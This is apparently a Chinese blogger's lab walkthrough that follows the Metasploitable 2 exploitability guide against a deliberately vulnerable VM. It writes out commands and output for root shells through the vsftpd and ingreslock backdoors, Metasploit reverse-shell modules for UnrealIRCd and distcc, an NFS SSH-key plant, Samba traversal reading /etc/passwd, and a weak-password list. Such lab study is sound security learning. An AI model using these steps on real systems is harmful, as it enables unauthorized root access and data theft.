Download
Metasploitable 2两个下载位置
- https://information.rapid7.com/metasploitable-download.html
- https://sourceforge.net/projects/metasploitable/
0x01
Getting Started
username: msfadmin
password: msfadmin
使用ifconfig查看IP地址,得到IP为192.168.111.146
关于kali的话我使用的是win10中的kali,需要安装很多的工具和库,希望做过这写test可以让我的WinKali有个完整的工具系统
0x02
Services
在使用子系统时nmap是无法正常工作的,查询得知和子系统使用套接字有关,待问题解决可使用子系统再玩一遍
下面结果是kali虚拟机的结果
使用nmap进行扫描
root@PQ:~# nmap -p0-65535 192.168.111.146
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-18 12:59 CST
Nmap scan report for bogon (192.168.111.146)
Host is up (0.00013s latency).
Not shown: 65506 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open msgsrvr
34609/tcp open unknown
35752/tcp open unknown
39086/tcp open unknown
48560/tcp open unknown
MAC Address: 00:0C:29:5A:C7:D5 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.37 seconds
0x03
Unix Basics
TCP端口512,513和514被称为“r”服务,并且已被错误配置为允许从任何主机进行远程访问(标准的“.rhosts + +”情况)。要利用此功能,请确保已安装“rsh-client”客户端(在Ubuntu上),并以本地root用户身份运行以下命令。如果系统提示您输入SSH密钥,则表示尚未安装rsh-client工具且Ubuntu默认使用SSH。
(为什么我用root连不上,生气)
root@PQ:~# rlogin -l msfadmin 192.168.111.146
msfadmin@192.168.111.146's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Jul 17 23:38:57 2018
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$
这很简单。我们应该关注的下一个服务是网络文件系统(NFS)。可以通过直接探测端口2049或向端口映射器询问服务列表来识别NFS。以下示例rpcinfo用于标识NFS并showmount -e确定正在导出“/”共享(文件系统的根目录)。您需要跟随rpcbind和nfs-common Ubuntu软件包。
需要安装rpcbind和nfs-common
root@PQ:~# rpcinfo -p 192.168.111.146
program vers proto port service
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
100024 1 udp 52576 status
100024 1 tcp 34609 status
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 4 udp 2049 nfs
100021 1 udp 41332 nlockmgr
100021 3 udp 41332 nlockmgr
100021 4 udp 41332 nlockmgr
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100021 1 tcp 39086 nlockmgr
100021 3 tcp 39086 nlockmgr
100021 4 tcp 39086 nlockmgr
100005 1 udp 56322 mountd
100005 1 tcp 48560 mountd
100005 2 udp 56322 mountd
100005 2 tcp 48560 mountd
100005 3 udp 56322 mountd
100005 3 tcp 48560 mountd
root@PQ:~# showmount -e 192.168.111.146
Export list for 192.168.111.146:
/ *
使用像这样的可写文件系统访问系统是微不足道的。为此(并且因为SSH正在运行),我们将在攻击系统上生成新的SSH密钥,挂载NFS导出,并将我们的密钥添加到root用户帐户的authorized_keys文件中:
这个test没有成功,先留下官方步骤,以后再做研究
root@ubuntu:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
root@ubuntu:~# mkdir /tmp/r00t
root@ubuntu:~# mount -t nfs 192.168.99.131:/ /tmp/r00t/
root@ubuntu:~# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys
root@ubuntu:~# umount /tmp/r00t
root@ubuntu:~# ssh root@192.168.99.131
Last login: Fri Jun 1 00:29:33 2012 from 192.168.99.128
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
root@metasploitable:~#
0x04
Backdoors
在端口21上,Metasploitable2运行vsftpd,一个流行的FTP服务器。这个特定的版本包含一个后门,由一个未知的入侵者插入到源代码中。后门被迅速识别并删除,但不是在很多人下载之前。如果发送的用户名以序列:)[愉快的面孔]结束,则后门版本将在端口6200上打开侦听shell。我们可以使用telnet演示或使用Metasploit Framework模块自动利用它:
#自己做的步骤太乱只有用官方的了。好神奇
root@ubuntu:~# telnet 192.168.99.131 21
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> quit
Connection closed.
root@ubuntu:~# telnet 192.168.99.131 6200
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)
在端口6667上,Metasploitable2运行UnreaIRCD IRC守护程序。这个版本包含一个几个月未被注意到的后门- 通过在任何侦听端口上向系统命令发送字母“AB”来触发。Metasploit有一个模块可以利用它来获得交互式shell,如下所示。
root@PQ:~# service postgresql start
root@PQ:~# msfconsole
# cowsay++
____________
< metasploit >
------------
,__,
(oo)____
(__) )
||--|| *
=[ metasploit v4.16.57-dev ]
+ -- --=[ 1769 exploits - 1007 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.111.146
RHOST => 192.168.111.146
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.111.144:4444
[*] 192.168.111.146:6667 - Connected to 192.168.111.146:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.111.146:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo p7QLbshaU0cGGxky;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "p7QLbshaU0cGGxky
"
[*] Matching...
[*] B is input...
id
uid=0(root) gid=0(root)
不那么微妙的是旧的备用“ingreslock”后门正在侦听端口1524.十年前,ingreslock端口是一个受欢迎的选择,用于为受感染的服务器添加后门。访问它很容易:
真可怕,直接root用户!!!!!
root@PQ:~# telnet 192.168.111.146 1524
Trying 192.168.111.146...
Connected to 192.168.111.146.
Escape character is '^]'.
root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/#
0x05
Unintentional Backdoors
除了上一节中的恶意后门之外,一些服务本质上几乎是后门。安装在Metasploitable2上的第一个是distccd。该程序可以轻松地在类似配置的系统的服务器场中扩展大型编译器作业。此服务的问题在于攻击者可以轻易地滥用它来运行他们选择的命令,如下面的Metasploit模块使用所示。
root@PQ:~# msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %% %%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% % %%%%%%%% %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%% %% %%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%% %% %%%%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%% %%%%%
%%%% %% %% % %% %% %%%%% % %%%% %% %%%%%% %%
%%%% %% %% % %%% %%%% %%%% %% %%%% %%%% %% %% %% %%% %% %%% %%%%%
%%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.16.57-dev ]
+ -- --=[ 1767 exploits - 1007 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec) > set RHOST 192.168.111.146
RHOST => 192.168.111.146
msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.111.144:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo rakAuTnjekOLfQAT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "rakAuTnjekOLfQAT
"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.111.144:4444 -> 192.168.111.146:46058) at 2018-07-18 14:11:34 +0800
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
这写test让我感觉世界越来越不安全,这还是10年前的啊!
Samba配置了可写文件共享并启用了“ 宽链接 ”(默认打开),也可以用作各种后门来访问不应共享的文件。下面的示例使用Metasploit模块使用匿名连接和可写共享提供对根文件系统的访问。
smbclient -L //192.168.111.146
[*] exec: smbclient -L //192.168.111.146
WARNING: The "syslog" option is deprecated
Enter WORKGROUP
oot's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(admin/smb/samba_symlink_traversal) > set RHOST 192.168.111.146
RHOST => 192.168.111.146
msf auxiliary(admin/smb/samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(admin/smb/samba_symlink_traversal) > exploit
[*] 192.168.111.146:445 - Connecting to the server...
[*] 192.168.111.146:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.111.146:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.111.146:445 - Now access the following share to browse the root filesystem:
[*] 192.168.111.146:445 - \192.168.111.146 mp
ootfs
[*] Auxiliary module execution completed
msf auxiliary(admin/smb/samba_symlink_traversal) > smbclient //192.168.111.146/tmp
[*] exec: smbclient //192.168.111.146/tmp
WARNING: The "syslog" option is deprecated
Enter WORKGROUP
oot's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: >
smb: > cd
Current directory is
smb: > cd rootfs
smb:
ootfs> ls
. DR 0 Mon May 21 02:36:12 2012
.. DR 0 Mon May 21 02:36:12 2012
initrd DR 0 Wed Mar 17 06:57:40 2010
media DR 0 Wed Mar 17 06:55:52 2010
bin DR 0 Mon May 14 11:35:33 2012
lost+found DR 0 Wed Mar 17 06:55:15 2010
mnt DR 0 Thu Apr 29 04:16:56 2010
sbin DR 0 Mon May 14 09:54:53 2012
initrd.img R 7929183 Mon May 14 11:35:56 2012
home DR 0 Fri Apr 16 14:16:02 2010
lib DR 0 Mon May 14 11:35:22 2012
usr DR 0 Wed Apr 28 12:06:37 2010
proc DR 0 Wed Jul 18 11:34:58 2018
root DR 0 Wed Jul 18 11:37:15 2018
sys DR 0 Wed Jul 18 11:34:59 2018
boot DR 0 Mon May 14 11:36:28 2012
nohup.out R 7984 Wed Jul 18 11:37:17 2018
etc DR 0 Wed Jul 18 14:10:42 2018
dev DR 0 Wed Jul 18 11:35:53 2018
vmlinuz R 1987288 Fri Apr 11 00:55:41 2008
opt DR 0 Wed Mar 17 06:57:39 2010
var DR 0 Mon May 21 05:30:19 2012
cdrom DR 0 Wed Mar 17 06:55:51 2010
tmp D 0 Wed Jul 18 14:16:29 2018
srv DR 0 Wed Mar 17 06:57:38 2010
7282168 blocks of size 1024. 5428700 blocks available
smb:
ootfs> cd etc
smb:
ootfsetc> more passwd
getting file
ootfsetcpasswd of size 1624 as /tmp/smbmore.oZuiCN (528.6 KiloBytes/sec) (average 528.6 KiloBytes/sec)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
#惊喜!!!
0x06
Weak Passwords
除了更明显的后门和错误配置之外,Metasploitable 2还为系统和数据库服务器帐户提供了可怕的密码安全性。主管理用户msfadmin具有与用户名匹配的密码。通过发现此系统上的用户列表,通过使用另一个缺陷来捕获passwd文件,或通过Samba枚举这些用户ID,可以使用暴力攻击来快速访问多个用户帐户。系统上至少配置了以下弱系统帐户。
| 用户 | 密码 |
|---|---|
| msfadmin | msfadmin |
| user | user |
| postgres | postgres |
| sys | batman |
| klog | 123456789 |
| servic | service |
除了这些系统级帐户,还可以使用用户名postgres和密码访问PostgreSQL服务postgres,而root使用空密码打开MySQL服务的用户名。VNC服务使用密码提供远程桌面访问password。
0x07
Vulnerable Web Services
Metasploitable 2预先安装了故意易受攻击的Web应用程序。引导Metasploitable 2时,Web服务器自动启动。要访问Web应用程序,请打开Web浏览器并输入URL http://
比如我的地址就是http://192.168.111.146
盗个图

有个知识点:
192.168.56 / 24是Virtual Box中默认的“仅主机”网络。IP地址从“101”开始分配。根据客户机操作系统的启动顺序,Metasploitable 2的IP地址会有所不同。
要访问特定的Web应用程序,请单击提供的其中一个链接。通过将应用程序目录名称附加http://
我这里的应用程序有下面几个:
- TWIKI
- phpMyAdmin
- Mutilidae
- DVWA
- WebDAV
0x08
Mutillidae
Mutillidae Web应用程序(NOWASP(Mutillidae))包含来自OWASP Top Ten的所有漏洞以及许多其他漏洞,例如HTML-5 Web存储,表单缓存和点击控制。受DVWA的启发,Mutillidae允许用户将“安全级别”从0(完全不安全)更改为5(安全)。此外,还提供了三个级别的提示,范围从“0级 - 我更努力”(无提示)到“2级 - noob”(最大提示)。如果应用程序被用户注入和黑客攻击损坏,单击“重置数据库”按钮会将应用程序重置为其原始状态。
这个应用程序包含的漏洞真多,够大家学习了。。。
学习使我快乐!!!
0x09
DVWA
来自DVWA主页:“该死的易受攻击的Web应用程序(DVWA)是一个易受攻击的PHP / MySQL Web应用程序。它的主要目标是帮助安全专业人员在法律环境中测试他们的技能和工具,帮助Web开发人员更好地了解保护Web应用程序的过程,并帮助教师/学生在课堂环境中教授/学习Web应用程序安全性。“
这个环境是可以自己搭建的
user:admin
pass:password
0x09
Information Disclosure
此外,可以在以下位置找到一个不明智的PHP信息泄露页面http://目标ip/phpinfo.php。在此示例中,URL将为http://目标ip/phpinfo.php。PHP信息信息泄露漏洞提供可用于查找漏洞的内部系统信息和服务版本信息。例如,注意到屏幕截图中公开的PHP版本是5.2.4版本,系统可能容易受到CVE-2012-1823和CVE-2012-2311的影响,这些影响了5.3.12和5.4之前的PHP。在5.4.2之前的x。
参考文档
英语不好主要靠google
Metasploitable 2 Exploitability Guide官方文档